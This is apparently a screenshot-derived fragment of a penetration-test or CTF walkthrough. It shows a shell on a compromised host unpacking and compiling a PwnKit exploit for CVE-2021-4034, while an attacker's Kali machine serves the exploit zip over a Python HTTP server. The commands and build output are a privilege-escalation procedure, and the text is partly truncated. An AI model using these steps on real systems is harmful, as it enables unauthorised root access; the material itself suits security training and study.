 inflating: CVE-2021-4034-main/pwnkit.c
bash-4.2$ ls
ls
auto.cnf
CVE-2021-4034-main
CVE-2021-4034-main.zip
ibdata1
ib_logfile0
ib_logfile1
mysql
mysql.sock
performance_schema
SN
zzcompany
bash-4.2$ cd CVE-2021-4034-main
cd CVE-2021-4034-main
bash-4.2$ make
make
cc -Wall --shared -fPIC -o pwnkit.so pwnkit.c
cc -Wall    cve-2021-4034.c   -o cve-2021-4034
echo "module UTF-8// PWNKIT// pwnkit 1" > gconv-modules
mkdir -p GCONV_PATH=.
cp -f /usr/bin/true GCONV_PATH=./pwnkit.so:.
bash-4.2$
File Actions Edit View Hel
(root💀kali)-[~/Desktop/To
# python3 -m http.server
erving HTTP on 0.0.0.0 port
92.168.100.100 - - [10/Jun/
.1" 200 -
CVE-2021-4034-
main.zip
exp.png